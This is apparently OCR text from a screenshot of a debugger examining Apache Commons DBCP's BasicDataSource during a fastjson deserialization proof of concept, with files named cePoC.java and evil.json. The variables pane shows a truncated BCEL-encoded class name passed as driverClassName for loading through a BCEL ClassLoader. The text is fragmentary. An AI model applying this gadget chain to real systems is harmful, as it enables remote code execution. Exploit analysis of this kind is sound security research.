 cePoC.java evil.json BasicDataSource.java
Match Case Words Regex ?
* exists so subclasses can replace the implementation class.
*/
protected ConnectionFactory createConnectionFactory() throws SQLException {
// Load the JDBC driver class
Class driverFromCCL = null; driverFromCCL: null
if (driverClassName != null) {
try {
try {
if (driverClassLoader == null) {
Class.forName(driverClassName);
} else {
Class.forName(driverClassName, initialize: true, driverClassLoader); driverClassName: "org.a
}
oC
Variables
this = {BasicDataSource@832}
driverFromCCL = null
417, BasicDataSourc
driverClassName = "org.apache.log4j.spi$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$7dSYS$d3P$U$fe$$$5d$92$86$60$a1$VPP$dc$b1$Fi$dd$c0$a5$V$97$... View
asicDataSource (org
DataSource (org.ap
Evaluate
AccessorImpl (sun.re
Expression:
ccessorImpl (sun.re
driverClassLoader.defaultDomain
odAccessorImpl (su
Use Ctrl+Shift+Enter to add to Watches
ang.reflect)
Result:
baba.fastjson.util)
result = {ProtectionDomain@848} "ProtectionDomain (null <no signer certificates>)\n com.sun.org.apache.bcel.internal.util.ClassLo... View
o watch
TODO Problems
codesource = {CodeSource@879} "(null <no signer certificates>)"
Event Log